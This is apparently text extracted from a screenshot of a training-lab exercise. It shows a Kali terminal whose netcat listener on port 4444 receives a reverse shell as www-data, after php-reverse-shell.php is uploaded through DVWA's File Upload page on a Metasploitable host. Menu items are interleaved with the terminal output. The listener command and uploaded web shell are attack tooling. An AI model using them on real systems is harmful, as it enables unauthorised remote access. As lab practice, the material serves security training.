 Not Secure http://192.168.100.129/dvwa/hackable/uploads/php-reverse-shell.php
┌──(kali㉿kali)-[~/Desktop]
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
└─$ nc -nlvp 4444
listening on [any] 4444 ...
DVWA
connect to [192.168.100.128] from (UNKNOWN) [192.168.100.129] 56279
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
09:26:35 up 14 min, 2 users, load average: 0.00, 0.00, 0.00
Vulnerability: File Upload
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 09:13 13:17m 0.00s 0.00s -bash
root pts/0 :0.0 09:12 14:21m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Brute Force
Upload
sh: no job control in this shell
Command Execution
../../hackable/uploads/php-reverse-shell.php succesfully uploaded!
sh-3.2$
CSRF
File Inclusion
More info